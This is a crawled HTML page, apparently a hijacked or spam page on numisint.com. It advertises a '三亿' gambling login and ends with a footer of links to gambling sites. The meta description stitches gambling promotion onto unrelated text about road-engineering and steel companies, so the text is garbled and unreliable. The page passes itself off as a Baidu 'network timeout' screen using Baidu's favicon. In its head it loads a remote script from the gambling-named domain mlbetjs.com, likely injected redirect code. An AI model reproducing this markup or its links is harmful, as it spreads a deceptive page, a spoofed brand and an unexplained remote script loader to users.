

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.numisint.com/a9515i9s.html
body_size: 1457
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<title>三亿官方版网站登录入口-三亿(中国)</title>
<meta content="三亿官方版网站登录入口,三亿(中国)" name="keywords">
<meta content="🏆三亿官方版网站登录入口【安琪拉推荐👑发大财🀅】创始于1988年（2005年10月在港交所上市），是江西省同时具有公路工程施工总承包特级和公路工程设计甲级双项资质的企业，是集工程施工、科研设计、地产开发、投融资等多种业务于一体的综合大型企业，注册资本25.8亿元，总资产约178亿元。三亿官方版网站登录入口【安琪拉推荐】为了我司钢结构事业的兴旺发展，江南钢构所有工作人员都会努力拼搏，共创美好未来。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x4/ky2.js" type="text/javascript"></script>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport"/>
<meta content="telephone=no, email=no" name="format-detection"/>
<link href="https://www.baidu.com/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<link href="https://www.baidu.com/img/baidu.svg" mask="" rel="icon" sizes="any"/>
<meta content="upgrade-insecure-requests" http-equiv="Content-Security-Policy"/>
<link href="https://ppui-static-wap.cdn.bcebos.com/static/touch/css/api/mkdjump_aac6df1.css" rel="stylesheet">
</link></meta></head>
<body>
<div class="timeout hide-callback">
<div class="timeout-img"></div>
<div class="timeout-title">网络不给力，请稍后重试</div>
<button class="timeout-button" type="button">返回首页</button>
</div>
<div class="timeout-feedback hide-callback">
<div class="timeout-feedback-icon"></div>
<p class="timeout-feedback-title">问题反馈</p>
</div>
<script src="https://ppui-static-wap.cdn.bcebos.com/static/touch/js/mkdjump_v2_21d1ae1.js"></script>
<div class="link">
<a href="http://www.icsinfotech.com">荣耀体育官方</a> | <a href="http://www.unibaco.com">aitiyu爱体育官方在线入口</a> | <a href="http://www.hydrogage.com">三亿网页版登录入口_三亿（中国）</a> | <a href="http://www.youngpg.com">宝威在线手机版（大中国区）</a> | <a href="http://www.jiadianba.com">平博在线平台</a> | <a href="http://www.deepvtee.com">平博网页版</a> | <a href="http://www.graudoria.com">荣耀体育网页版_荣耀体育（中国）官方</a> | <a href="http://www.lexobo.com">荣耀体育在线注册_荣耀体育(中国)</a> | <a href="http://www.shangyazhiye.com">荣耀体育web版登录入口</a> | 
</div>
</body>
</html>
